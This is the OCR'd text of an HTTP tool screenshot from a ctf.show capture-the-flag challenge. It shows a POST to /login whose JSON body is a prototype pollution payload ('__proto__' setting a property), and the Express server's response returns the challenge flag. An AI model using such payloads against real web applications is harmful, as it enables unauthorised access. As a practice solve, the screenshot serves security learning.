 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : d01803f5-e2b4-47d3-a81f-fefb1f4141e3.challenge.ctf.show
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
6 X-Requested-With: XMLHttpRequest
7 Content-Type: application/json
8 Origin: http://d01803f5-e2b4-47d3-a81f-fefb1f4141e3.challenge.ctf.show
9 Accept: application/json, text/javascript, */*; q=0.01
10 Referer: http://d01803f5-e2b4-47d3-a81f-fefb1f4141e3.challenge.ctf.show/
11 Content-Length auto : 39
12
13 {"__proto__":{"ctfshow":"36dboy"}}
Responses 45bytes / 60ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 02 Dec 2023 13:09:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 Content-Length: 45
8
9 ctfshow{1551085f-376b-447b-84d4-4a0bded74dc8}
远端地址:124.223.158.81:80; 响应
时间:60ms; 总耗时:122ms; URL:ht
tp://d01803f5-e2b4-47d3-a81f...